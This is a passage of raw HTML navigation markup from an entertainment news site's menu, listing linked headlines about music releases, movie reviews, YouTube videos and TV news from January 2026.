                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" title="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/harry-styles@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/">Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" title="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-academy-is-william-beckett-2005-video.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/">The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" title="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Man-on-the-Run-paul-mccartney.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/">Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" title="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" decoding="async" data-src="https://media.pitchfork.com/photos/6966c9c1e2ef7587c9382134/16:9/w_1280,c_limit/Charlotte%20Cornfield%20by%20Colin%20Medley%20(1).jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/">Charlotte Cornfield Announces Merge Debut Hurts Like Hell</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" title="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P111VKKK.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/">Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" title="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/robbie_williams.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/">Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kid-rock-creed-lead-rock-the-country-festival-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kid Rock, Creed Lead Rock the Country Festival in 2026" title="Kid Rock, Creed Lead Rock the Country Festival in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-kid_rock_creed_rock_country_2026_festival.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kid-rock-creed-lead-rock-the-country-festival-in-2026/">Kid Rock, Creed Lead Rock the Country Festival in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/golden-globes-2026-winners-list-updating-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Golden Globes 2026 Winners List (Updating Live)" title="Golden Globes 2026 Winners List (Updating Live)" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/golden-globes-winners-2026-hamnet-the-pitt-one-battle-after-another-the-studio.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/golden-globes-2026-winners-list-updating-live/">Golden Globes 2026 Winners List (Updating Live)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grateful Dead’s Bob Weir Dead at 78" title="Grateful Dead’s Bob Weir Dead at 78" decoding="async" data-src="https://media.pitchfork.com/photos/6962e27c40403bfeaa21dddf/16:9/w_1280,c_limit/GettyImages-1788645893.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/">Grateful Dead’s Bob Weir Dead at 78</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" title="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" decoding="async" data-src="https://i.ytimg.com/vi/GxPhU5Pr96Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/">Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aphmau-sees-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Aphmau Sees You!" title="Aphmau Sees You!" decoding="async" data-src="https://i.ytimg.com/vi/9tY__Kj5nGw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aphmau-sees-you/">Aphmau Sees You!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" title="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" decoding="async" data-src="https://i.ytimg.com/vi/ukWPR88H53Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/">Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" title="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" decoding="async" data-src="https://i.ytimg.com/vi/ndza9OY0pT8/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/">Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" title="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" decoding="async" data-src="https://i.ytimg.com/vi/AckTyqKYT1k/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/">Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vybz Kartel &#8211; 2026 (official audio)" title="Vybz Kartel &#8211; 2026 (official audio)" decoding="async" data-src="https://i.ytimg.com/vi/XrLiiQuAF_c/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/">Vybz Kartel &#8211; 2026 (official audio)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sabrina-carpenter-had-to-end-concert-early-%f0%9f%92%94/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sabrina Carpenter Had To End Concert Early.. 💔" title="Sabrina Carpenter Had To End Concert Early.. 💔" decoding="async" data-src="https://i.ytimg.com/vi/J5cyON95pAY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sabrina-carpenter-had-to-end-concert-early-%f0%9f%92%94/">Sabrina Carpenter Had To End Concert Early.. 💔</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/real-life-rumi-what-it-sounds-like-kpop-demon-hunters-%ec%bc%80%ec%9d%b4%ed%8c%9d-%eb%8d%b0%eb%aa%ac-%ed%97%8c%ed%84%b0%ec%8a%a4-part-1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1" title="Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1" decoding="async" data-src="https://i.ytimg.com/vi/Qrpq9iP9sg4/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/real-life-rumi-what-it-sounds-like-kpop-demon-hunters-%ec%bc%80%ec%9d%b4%ed%8c%9d-%eb%8d%b0%eb%aa%ac-%ed%97%8c%ed%84%b0%ec%8a%a4-part-1/">Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/spider-man-suit-up-avengers-superhero-attitude-whatsapp-status-shorts-spiderman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman" title="Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman" decoding="async" data-src="https://i.ytimg.com/vi/K7WRJrw4Hcc/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/spider-man-suit-up-avengers-superhero-attitude-whatsapp-status-shorts-spiderman/">Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘God of War’ TV Series Casts Its Kratos" title="‘God of War’ TV Series Casts Its Kratos" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gow_-_rh__k.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/">‘God of War’ TV Series Casts Its Kratos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Bone Temple (2026) Movie Review" title="The Bone Temple (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/28-years-later-the-bone-temple-7525.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/">The Bone Temple (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hamnet review – Jessie Buckley could make a stone…" title="Hamnet review – Jessie Buckley could make a stone…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Jessie-Buckley-in-Hamnet.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=BhkotzAn4nRHK-XKoN8DSvC2G7z6tRGC-Aamd9jWfgk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/">Hamnet review – Jessie Buckley could make a stone…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" title="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/the-doors-val-kilmer.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/">The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New TV Shows on Streaming This Week" title="The Best New TV Shows on Streaming This Week" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-new-tv-shows-streaming-january-16-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/">The Best New TV Shows on Streaming This Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="State of Statelessness review – an intimate…" title="State of Statelessness review – an intimate…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/State-of-Statelessness-courtesy-of-day-for-night.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=THU0pgvG5SGzhCKb7ZTBsdZ7sxMyzkD3aklb1P93OLc" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/">State of Statelessness review – an intimate…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 12-16)?" title="What Will Happen This Week (January 12-16)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/General-Hospital-Spoilers-Preview-What-Will-Happen-This-Week-January-12-16.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/">What Will Happen This Week (January 12-16)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/all-of-this-years-winners/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="All of This Year’s Winners" title="All of This Year’s Winners" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gettyimages-84185993.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/all-of-this-years-winners/">All of This Year’s Winners</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" title="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/monarch-legacy-of-monsters-season-2.jpg" /></div></a>
                    </div>
